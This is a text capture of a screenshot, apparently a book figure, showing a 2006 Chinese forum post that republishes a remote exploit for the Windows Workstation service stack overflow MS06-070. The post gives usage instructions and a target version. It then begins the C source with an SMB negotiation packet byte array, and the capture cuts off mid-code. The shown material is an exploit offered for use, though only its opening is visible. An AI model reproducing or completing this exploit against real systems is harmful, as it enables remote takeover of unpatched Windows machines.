 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www.sagi.net.cn/bbs/viewthread.php?tid=485&page=1&extra=page%3D2#pid841 转到 链接 »
标题: MS Windows NetpManageIPCConnect Stack Overflow Exploit (MS06-070) 打印 | 推荐 | 订阅 | 收藏 | 加入文集
sagi (sagi) 发表于 2006-11-24 23:10 资料 主页 文集 短消息 #1
管理员
MS Windows NetpManageIPCConnect Stack Overflow Exploit (MS06-070)
UID 6
Microsoft Windows Wkssvc NetrJoinDomain2 Stack Overflow(MS06-070) Exploit
精华 0
积分 0
by cocoruder(frankruder_at_hotmail.com),2006.11.15
帖子 1287
page:http://ruder.cdut.net/default.asp
阅读权限 200
注册 2006-4-3
successfully test on Windows 2000 Server SP4(chinese)
状态 在线
usage:
ms06070 targetip DomainName
notice:
Make sure the DomainName is valid and live,more informations see
http://research.eeye.com/html/advisories/published/AD20061114.html,
cocoruder just research the vulnerability and give the exploit for
Win2000.
#include <stdio.h>
#include <windows.h>
#include <winsock.h>
#include <tchar.h>
#pragma comment(lib, "wsock32.lib")
unsigned char SmbNeg[] =
"\x00\x00\x00\x2f\xff\x53\x4d\x42\x72\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x88\x05\x00\x00\x00\x00\x00\x0c\x00\x02\x4e\x54"
"\x20\x4c\x4d\x20\x30\x2e\x31\x32\x00";
unsigned char Session_Setup_AndX_Request[]=
完毕 Internet
图 6.1